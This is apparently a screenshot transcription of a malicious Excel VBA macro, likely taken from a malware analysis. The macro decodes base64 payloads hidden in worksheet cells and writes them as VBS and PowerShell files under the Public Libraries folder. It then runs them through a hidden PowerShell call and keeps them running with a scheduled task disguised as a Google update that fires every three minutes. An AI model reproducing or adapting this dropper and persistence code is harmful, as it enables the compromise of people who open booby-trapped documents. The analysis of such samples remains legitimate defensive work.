 46 Sub fireeye_Init()
47 Set FireeyeVbs = ActiveWorkbook.Worksheets("Incompatible").Cells(1, 25)
48 Set FireeyePs1 = ActiveWorkbook.Worksheets("Incompatible").Cells(1, 26)
49 Set wss = CreateObject("WScript.Shell")
50 Set fso = CreateObject("Scripting.FileSystemObject")
51 pth = wss.ExpandEnvironmentStrings("%PUBLIC%")
52 cmd = "powershell ""&{$f=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBas" &
"e64String('" & FireeyeVbs & "')); Add-Content '" & pth & "\Libraries\fireeye.vbs" & "'
$f;$f=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBas" & "e64String('" &
FireeyePs1 & "')); Add-Content '" & pth & "\Libraries\fireeye.ps1" & "' $f;(Get-Content
$env:Public\Libraries\fireeye.vbs) -replace '__',(Get-Random) | Set-Content
$env:Public\Libraries\fireeye.vbs}"""
53 cmd2 = "schtasks /create /F /sc minute /mo 3 /tn " & Chr(34) & "GoogleUpdatesTaskMachineUI"
& Chr(34) & " /tr " & pth & "\Libraries\fireeye.vbs"
54 If Not (fso.FileExists(pth & "\Libraries\fireeye.vbs")) Then
55 fso.CreateFolder (pth & "\Libraries\up")
56 fso.CreateFolder (pth & "\Libraries\dn")
57 fso.CreateFolder (pth & "\Libraries\tp")
58 wss.Run cmd, 0
59 wss.Run cmd2, 0
60 Set wss = Nothing
61 Set fso = Nothing
62 End If
63 End Sub
moonsec